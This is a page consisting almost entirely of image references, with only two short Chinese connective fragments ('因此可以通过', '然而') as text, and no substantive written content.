 因此可以通过
因此可以通过 






















 然而
然而